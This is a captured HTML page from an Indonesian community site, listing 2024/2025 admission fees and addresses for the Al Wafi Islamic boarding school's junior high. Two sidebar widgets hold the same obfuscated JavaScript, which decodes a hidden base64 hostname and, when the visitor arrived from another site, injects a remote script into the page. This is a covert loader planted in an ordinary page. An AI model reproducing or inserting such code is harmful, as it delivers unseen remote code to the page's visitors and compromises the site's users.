

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://guyub.id/rincian-biaya-smp-al-wafi-islamic-boarding-school-2024-2025
body_size: 8123
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3846830504702876"
     crossorigin="anonymous"></script>

    <title>Rincian Biaya SMP Al Wafi Islamic Boarding School 2024/2025 &#8211; Paguyuban Komunitas se-Indonesia</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Paguyuban Komunitas se-Indonesia &raquo; Rincian Biaya SMP Al Wafi Islamic Boarding School 2024/2025 Comments Feed" href="https://guyub.id/rincian-biaya-smp-al-wafi-islamic-boarding-school-2024-2025/feed" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://guyub.id/wp-includes/css/dist/block-library/style.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='infinity-news-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i|Fira%20Sans:300,300i,400,400i,500,500i,600,600i,700,700i' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://guyub.id/assets/themes/infinity-news/assets/lib/ionicons/css/ionicons.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://guyub.id/assets/themes/infinity-news/assets/lib/slick/css/slick.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://guyub.id/assets/themes/infinity-news/assets/lib/magnific-popup/magnific-popup.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-nav-css'  href='https://guyub.id/assets/themes/infinity-news/assets/lib/sidr/css/jquery.sidr.dark.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css'  href='https://guyub.id/assets/themes/infinity-news/assets/lib/aos/css/aos.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='infinity-news-style-css'  href='https://guyub.id/assets/themes/infinity-news/style.css?ver=5.2.4' type='text/css' media='all' />
<script type='text/javascript' src='https://guyub.id/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://guyub.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://guyub.id/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://guyub.id/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://guyub.id/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Rincian Biaya Penerimaan Santri SD Tahfidz Quran Al Wafi Al Islamy' href='https://guyub.id/rincian-biaya-penerimaan-santri-sd-tahfidz-quran-al-wafi-al-islamy' />
<link rel='next' title='Penerimaan Santri Baru Ponpes Minhajul Haq 2024/2025' href='https://guyub.id/penerimaan-santri-baru-ponpes-minhajul-haq-2024-2025' />
<meta name="generator" content="WordPress 5.2.4" />
<link rel="canonical" href="https://guyub.id/rincian-biaya-smp-al-wafi-islamic-boarding-school-2024-2025" />
<link rel='shortlink' href='https://guyub.id/?p=634' />
<link rel="alternate" type="application/json+oembed" href="https://guyub.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fguyub.id%2Frincian-biaya-smp-al-wafi-islamic-boarding-school-2024-2025" />
<link rel="alternate" type="text/xml+oembed" href="https://guyub.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fguyub.id%2Frincian-biaya-smp-al-wafi-islamic-boarding-school-2024-2025&#038;format=xml" />
<link rel="pingback" href="https://guyub.id/xmlrpc.php">		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://guyub.id/assets/uploads/2020/01/cropped-salaman-png-3-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://guyub.id/assets/uploads/2020/01/cropped-salaman-png-3-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://guyub.id/assets/uploads/2020/01/cropped-salaman-png-3-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://guyub.id/assets/uploads/2020/01/cropped-salaman-png-3-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.kalender-kehamilan td:hover{background-color: aqua;cursor:pointer;}
.post-thumbnail{text-align:center;}
.post-thumbnail img{min-width:100%;}
.single-post .article-details .twp-post-content{
	width: 100%;
}		</style>
		    <script>if (location.protocol == 'http:') {
	window.location.href = 'https://' + location.hostname + location.pathname;
    }</script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11030560-17"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11030560-17');
</script>
<meta http-equiv="refresh" content="900"/>
</head>

<body class="post-template-default single single-post postid-634 single-format-standard right-sidebar">

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    
    <header id="masthead" class="site-header data-bg" data-background="https://admin.guyub.id/wp-content/uploads/2022/06/Webp.net-resizeimage-1.jpg">

        
            <div class="site-topbar hidden-mobile flex-block">
                <div class="wrapper">
                    <div class="topbar-items flex-block-items">

                        
                                                    <div class="search-bar">
                                <form role="search" method="get" class="search-form" action="https://guyub.id/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                            </div>
                        
                    </div>

                </div>
            </div>
        
        	<!--
        <div class="site-middlebar flex-block twp-align-center">
            <div class="wrapper">
                <div class="middlebar-items flex-block-items">
                    
                    <div class="site-branding">
                                                    <p class="site-title">
                                <a href="https://guyub.id/" rel="home">Paguyuban Komunitas se-Indonesia</a>
                            </p>
                                                    <p class="site-description">
                               <span>Hobby, Community, Sharing and Fans</span>
                            </p>
                        		    </div>
                    
                </div>
            </div>
        </div> -->
        <nav id="site-navigation" class="main-navigation">
            <div class="wrapper">
                <div class="navigation-area">
                                            <div id="widgets-nav" class="icon-sidr">
                            <div id="hamburger-one">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                            </div>
                        </div>
                    
                    <div class="nav-right">
                        <div class="twp-color-scheme">
                            <div id="night-mode">
                                <a role="button" href="#" class="colour-switcher-btn">
                                    <span class="twp-toggle-tooltip"><span class="twp-tooltip-wrapper"></span></span> <i class=""></i>
                                </a>
                            </div>
                        </div>

                                            </div>

                    <div class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                        <a class="offcanvas-toggle" href="#">
                            <div class="trigger-icon">
                               <span class="menu-label">
                                    		    		    Guyub ID
                                </span>
                            </div>
                        </a>
                    </div>

                    <div class="menu"><ul id="primary-menu" class="menu"><li class="brand-home"><a title="Home" href="https://guyub.id"><span class='icon ion-ios-home'></span></a></li><li id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://guyub.id/boarding-school">Boarding School</a></li>
<li id="menu-item-670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://guyub.id/nama-anak-perempuan-islami">Nama Anak Perempuan Islami</a></li>
<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://guyub.id/nama-anak-laki-laki-islam">Nama Anak Laki-laki Islam</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://guyub.id/kalender-kehamilan">Kalender Kehamilan</a></li>
</ul></div>                </div>
            </div>
        </nav><!-- #site-navigation -->
    </header><!-- #masthead -->

    
        <div class="twp-inner-banner">
            <div class="wrapper">

                <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://guyub.id" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://guyub.id/c/sekolah" itemprop="item"><span itemprop="name">Sekolah</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://guyub.id/rincian-biaya-smp-al-wafi-islamic-boarding-school-2024-2025" itemprop="item"><span itemprop="name">Rincian Biaya SMP Al Wafi Islamic Boarding School 2024/2025</span></a><meta itemprop="position" content="3" /></li></ul></nav>
                
                    
                    
            </div>
        </div>
    
            <div id="content" class="site-content">
    
    <div id="primary" class="content-area">

    
            <div class="twp-banner-details">

                <div class="entry-meta entry-meta-category"><span class="cat-links">
								<a class="twp_cat_sekolah" href="https://guyub.id/c/sekolah" rel="category tag">Sekolah</a>

							</span></div><header class="entry-header"><h1 class="entry-title entry-title-full">Rincian Biaya SMP Al Wafi Islamic Boarding School 2024/2025</h1></header>
            </div>

            <main id="main" class="site-main">

                
<article id="post-634" class="post-634 post type-post status-publish format-standard has-post-thumbnail hentry category-sekolah tag-2024-25 tag-pesantren tag-pesantren-depok tag-pesantren-salaf tag-psb" >

			
		<div class="article-details single-article-details">
			
		    <div class="twp-post-content">

		    	
			<div class="post-thumbnail">
				<img width="1654" height="744" src="https://guyub.id/assets/uploads/2022/08/al-wafi-logo.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="al wafi" srcset="https://guyub.id/assets/uploads/2022/08/al-wafi-logo.png 1654w, https://guyub.id/assets/uploads/2022/08/al-wafi-logo-300x135.png 300w, https://guyub.id/assets/uploads/2022/08/al-wafi-logo-1024x461.png 1024w, https://guyub.id/assets/uploads/2022/08/al-wafi-logo-768x345.png 768w, https://guyub.id/assets/uploads/2022/08/al-wafi-logo-1536x691.png 1536w" sizes="(max-width: 1654px) 100vw, 1654px" />			</div><!-- .post-thumbnail -->

		
				
				<div class="entry-content">
					<div class="tanggal"><span class="posted-on"><a href="https://guyub.id/2023/09/11" rel="bookmark"><time class="entry-date published" datetime="2023-09-11T23:01:14+07:00">Mon, 11 September 2023</time><time class="updated" datetime="2023-09-12T07:37:18+07:00">Tue, 12 September 2023</time></a></span></div>
<p>Al Wafi Boarding School sudah terakreditasi <strong>Universitas Islam Madinah</strong> dan <strong>BANSM</strong> dengan predikat A unggul. Menggunakan metodologi Fun Learning, Experiential Learning dan Active Learning Islamic Character Integrated.</p>



<h2>Rincian Biaya</h2>



<ul><li>Biaya Pendaftaran: <strong>Rp 900.000</strong></li><li>Biaya Masuk : (sudah termasuk SPP bulan pertama, DP 50% dibayarkan maksimal 1 minggu setelah dinyatakan LULUS dan sisanya dibayarkan pada bulan berikutnya)<ul><li>Reguler : <strong>Rp 50.000.000</strong></li><li>One Stop Schooling :  <strong>Rp 65.000.000</strong> (Masa pendidikan 6 tahun, sampai kelas 12)</li></ul></li><li>Biaya Perlengkapan: <strong>Rp. 13.000.000</strong> (perlengkapan sekolah, buku paket, seragam, biaya kegiatan dan ekskul (kecuali berkudan dan programming))</li><li>SPP Bulanan: <strong>Rp 4.200.000</strong></li></ul>



<p>Total biaya masuk untuk SMP Reguler adalah <strong>Rp. 63.000.000</strong>, dan untuk SMP One Stop Schooling adalah <strong>Rp. 78.000.000</strong></p><div id="affiliate-embed-container" style="width: 100%; max-width: 700px; margin: 2rem auto;">
<iframe id="affiliate-embed" src="https://guyub.id/affiliate/body.php" scrolling="no" style="width:100%;border: none;height:515px;"></iframe></div></p>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="MPLP AL WAFI 2023" width="810" height="456" src="https://www.youtube.com/embed/M6Qr5WWT3ik?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div></figure>



<p>Pendaftaran bisa langsung ke https://psb.al-wafi.sch.id/. Informasi lebih lengkap di website https://al-wafi.sch.id/ atau datang langsung ke lokasi di Jalan Raya Pengasinan Kel. Pengasinan Kec. Sawangan, Kota Depok (untuk Ikhwan), atau Jl. Raya Arco No.1 RT02/RW01 Ragamukti Kel. Citayam Kec. Tajurhalang, Bogor (untuk Akhwat)</p>



<p class="has-background has-very-light-gray-background-color"><strong>Baca Juga</strong> <a href="https://guyub.id/boarding-school-ahlussunnah-untuk-smp-dan-sma">Daftar Lengkap Boarding School Bermanhaj Salaf</a></p>
				</div><!-- .entry-content -->

								<footer class="entry-footer">
					<span class="tags-links">Tagged <a href="https://guyub.id/t/2024-25" rel="tag">2024/25</a>, <a href="https://guyub.id/t/pesantren" rel="tag">pesantren</a>, <a href="https://guyub.id/t/pesantren-depok" rel="tag">pesantren depok</a>, <a href="https://guyub.id/t/pesantren-salaf" rel="tag">pesantren salaf</a>, <a href="https://guyub.id/t/psb" rel="tag">psb</a></span>				</footer><!-- .entry-footer -->
			</div>

		</div>

	
</article><!-- #post-634 -->

            </main><!-- #main -->

        
    </div><!-- #primary -->


<aside id="secondary" class="widget-area">
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://guyub.id/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Tulisan Terbaru</h2>		<ul>
											<li>
					<a href="https://guyub.id/penerimaan-santri-baru-tp-2026-2027-pesantren-ibnu-taimiyah-bogor">Penerimaan Santri Baru TP. 2026/2027 Pesantren Ibnu Taimiyah Bogor</a>
									</li>
											<li>
					<a href="https://guyub.id/10-camping-ground-favorit-di-wilayah-jawa-barat">10 Camping Ground Favorit di Wilayah Jawa Barat</a>
									</li>
											<li>
					<a href="https://guyub.id/10-mobil-listrik-terbaik-dan-paling-populer-di-tahun-2025">10 Mobil Listrik Terbaik dan Paling Populer di Tahun 2025</a>
									</li>
											<li>
					<a href="https://guyub.id/software-development-process-bagi-web-developer">Software Development Process bagi Web Developer</a>
									</li>
											<li>
					<a href="https://guyub.id/penerimaan-peserta-didik-baru-pesantren-sabilunnajah-ta-2025-2026">Penerimaan Peserta Didik Baru Pesantren Sabilunnajah TA 2025/2026</a>
									</li>
											<li>
					<a href="https://guyub.id/jadwal-dan-biaya-penerimaan-santri-baru-al-irsyad-tengaran-ta-2025-2026">Jadwal dan Biaya Penerimaan Santri Baru Al Irsyad Tengaran TA 2025/2026</a>
									</li>
											<li>
					<a href="https://guyub.id/biaya-masuk-santri-baru-pesantren-al-matuq-tp-2025-2026">Biaya Masuk Santri Baru Pesantren Al Ma&#8217;tuq TP 2025/2026</a>
									</li>
											<li>
					<a href="https://guyub.id/jadwal-penerimaan-siswa-baru-al-wildan-islamic-school-ta-2025-2026">Jadwal Penerimaan Siswa Baru Al Wildan Islamic School TA 2025/2026</a>
									</li>
											<li>
					<a href="https://guyub.id/biaya-dan-jadwal-psb-minhajul-haq-tahun-ajaran-2025-2026">Biaya dan Jadwal PSB Minhajul Haq Tahun Ajaran 2025/2026</a>
									</li>
											<li>
					<a href="https://guyub.id/pendaftaran-santri-baru-al-andalus-tahun-ajaran-2025-2026">Pendaftaran Santri Baru Al Andalus Tahun Ajaran 2025-2026</a>
									</li>
					</ul>
		</div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside><!-- #secondary -->
</div><!-- #content -->

<div id="offcanvas-menu">
    <div class="close-offcanvas-menu offcanvas-item">
        <div class="offcanvas-close">
            <span>
               Close            </span>
        </div>
    </div>

   <div class="offcanvas-item">
        <div class="search-bar-offcanvas">
            <form role="search" method="get" class="search-form" action="https://guyub.id/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
   </div>

            <div id="primary-nav-offcanvas" class="offcanvas-navigation offcanvas-item">
            <div class="offcanvas-title">
                Menu            </div>
            <div class="menu"><ul id="primary-menu" class="menu"><li class="brand-home"><a title="Home" href="https://guyub.id"><span class='icon ion-ios-home'></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://guyub.id/boarding-school">Boarding School</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://guyub.id/nama-anak-perempuan-islami">Nama Anak Perempuan Islami</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://guyub.id/nama-anak-laki-laki-islam">Nama Anak Laki-laki Islam</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://guyub.id/kalender-kehamilan">Kalender Kehamilan</a></li>
</ul></div>        </div>
        </div>
    <div id="sidr-nav">
        <div class="sidr-area">
            <div class="sidr-close-holder">
                <a class="sidr-class-sidr-button-close" href="#sidr-nav">
                    Close<i class="ion ion-ios-close"></i>
                </a>
            </div>
            <div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        </div>
    </div>



			<div class="site-related twp-blocks">
			    <div class="wrapper">
			        <div class="twp-row">

			        					            <div class="column column-two column-full-sm">
				                <header class="block-title-wrapper">
				                    <h2 class="block-title">
				                        Post Terkait <i class="ion ion-md-arrow-dropright"></i>
				                    </h2>
				                </header>
				            </div>
				        
			            <div class="column column-eight column-full-sm">
			                <div class="twp-row">
			                	
				                    <div class="column column-five">
				                        <article class="story-list related-items">
                                            <div class="post-panel block-bg" data-mh="related-post">
                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/penerimaan-santri-baru-tp-2026-2027-pesantren-ibnu-taimiyah-bogor" class="data-bg data-bg-small" data-background="https://guyub.id/assets/uploads/2022/08/ibnu-taimiyah-bogor-300x225.jpeg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://guyub.id/penerimaan-santri-baru-tp-2026-2027-pesantren-ibnu-taimiyah-bogor">Penerimaan Santri Baru TP. 2026/2027 Pesantren Ibnu Taimiyah Bogor</a>
                                                    </h3>
                                                    <div class="entry-meta">
                                                        <span class="posted-on">
                                                            3 Jul 2025                                                        </span>
                                                    </div>
                                                </div>
                                            </div>
				                            
				                        </article>
				                    </div>
				                
				                    <div class="column column-five">
				                        <article class="story-list related-items">
                                            <div class="post-panel block-bg" data-mh="related-post">
                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/penerimaan-peserta-didik-baru-pesantren-sabilunnajah-ta-2025-2026" class="data-bg data-bg-small" data-background="https://guyub.id/assets/uploads/2022/06/asrama-sabilunnajah-300x225.jpeg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://guyub.id/penerimaan-peserta-didik-baru-pesantren-sabilunnajah-ta-2025-2026">Penerimaan Peserta Didik Baru Pesantren Sabilunnajah TA 2025/2026</a>
                                                    </h3>
                                                    <div class="entry-meta">
                                                        <span class="posted-on">
                                                            13 Nov 2024                                                        </span>
                                                    </div>
                                                </div>
                                            </div>
				                            
				                        </article>
				                    </div>
				                
				                    <div class="column column-five">
				                        <article class="story-list related-items">
                                            <div class="post-panel block-bg" data-mh="related-post">
                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/jadwal-dan-biaya-penerimaan-santri-baru-al-irsyad-tengaran-ta-2025-2026" class="data-bg data-bg-small" data-background="https://guyub.id/assets/uploads/2024/08/al-irsyad-300x200.jpg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://guyub.id/jadwal-dan-biaya-penerimaan-santri-baru-al-irsyad-tengaran-ta-2025-2026">Jadwal dan Biaya Penerimaan Santri Baru Al Irsyad Tengaran TA 2025/2026</a>
                                                    </h3>
                                                    <div class="entry-meta">
                                                        <span class="posted-on">
                                                            23 Aug 2024                                                        </span>
                                                    </div>
                                                </div>
                                            </div>
				                            
				                        </article>
				                    </div>
				                
				                    <div class="column column-five">
				                        <article class="story-list related-items">
                                            <div class="post-panel block-bg" data-mh="related-post">
                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/biaya-masuk-santri-baru-pesantren-al-matuq-tp-2025-2026" class="data-bg data-bg-small" data-background="https://guyub.id/assets/uploads/2024/08/Artboard20-300x108.jpg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://guyub.id/biaya-masuk-santri-baru-pesantren-al-matuq-tp-2025-2026">Biaya Masuk Santri Baru Pesantren Al Ma&#8217;tuq TP 2025/2026</a>
                                                    </h3>
                                                    <div class="entry-meta">
                                                        <span class="posted-on">
                                                            23 Aug 2024                                                        </span>
                                                    </div>
                                                </div>
                                            </div>
				                            
				                        </article>
				                    </div>
				                
				                    <div class="column column-five">
				                        <article class="story-list related-items">
                                            <div class="post-panel block-bg" data-mh="related-post">
                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/jadwal-penerimaan-siswa-baru-al-wildan-islamic-school-ta-2025-2026" class="data-bg data-bg-small" data-background="https://guyub.id/assets/uploads/2024/08/Design-Highlight-Program-Overseas-2-21-300x169.png"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://guyub.id/jadwal-penerimaan-siswa-baru-al-wildan-islamic-school-ta-2025-2026">Jadwal Penerimaan Siswa Baru Al Wildan Islamic School TA 2025/2026</a>
                                                    </h3>
                                                    <div class="entry-meta">
                                                        <span class="posted-on">
                                                            12 Aug 2024                                                        </span>
                                                    </div>
                                                </div>
                                            </div>
				                            
				                        </article>
				                    </div>
				                
				                    <div class="column column-five">
				                        <article class="story-list related-items">
                                            <div class="post-panel block-bg" data-mh="related-post">
                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/biaya-dan-jadwal-psb-minhajul-haq-tahun-ajaran-2025-2026" class="data-bg data-bg-small" data-background="https://guyub.id/assets/uploads/2024/08/minhajul-haq-300x153.png"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://guyub.id/biaya-dan-jadwal-psb-minhajul-haq-tahun-ajaran-2025-2026">Biaya dan Jadwal PSB Minhajul Haq Tahun Ajaran 2025/2026</a>
                                                    </h3>
                                                    <div class="entry-meta">
                                                        <span class="posted-on">
                                                            11 Aug 2024                                                        </span>
                                                    </div>
                                                </div>
                                            </div>
				                            
				                        </article>
				                    </div>
				                			                </div>
			            </div>

			        </div>
			    </div>
			</div>

		

            <div class="drawer-handle">
                <div class="drawer-handle-open">
                    <i class="ion ion-ios-add"></i>
                </div>
            </div>

            
                <div class="recommendation-panel-content">
                    <div class="drawer-handle-close">
                        <i class="ion ion-ios-close"></i>
                    </div>
                    <div class="recommendation-panel-slider">
                        <div class="wrapper">
                            <div class="drawer-carousel" data-slick='{"autoplay": true, "dots": false, "arrows": true, "rtl": false}'>
                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/penerimaan-santri-baru-tp-2026-2027-pesantren-ibnu-taimiyah-bogor" class="data-bg data-bg-xs" data-background="https://guyub.id/assets/uploads/2022/08/ibnu-taimiyah-bogor-300x225.jpeg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/penerimaan-santri-baru-tp-2026-2027-pesantren-ibnu-taimiyah-bogor">Penerimaan Santri Baru TP. 2026/2027 Pesantren Ibnu Taimiyah Bogor</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/10-camping-ground-favorit-di-wilayah-jawa-barat" class="data-bg data-bg-xs" data-background="https://guyub.id/assets/uploads/2025/05/puncak-halimun-camp-bogor-8-1-300x180.jpg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/10-camping-ground-favorit-di-wilayah-jawa-barat">10 Camping Ground Favorit di Wilayah Jawa Barat</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/10-mobil-listrik-terbaik-dan-paling-populer-di-tahun-2025" class="data-bg data-bg-xs" data-background="https://guyub.id/assets/uploads/2025/05/seal-fix-300x171.png"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/10-mobil-listrik-terbaik-dan-paling-populer-di-tahun-2025">10 Mobil Listrik Terbaik dan Paling Populer di Tahun 2025</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
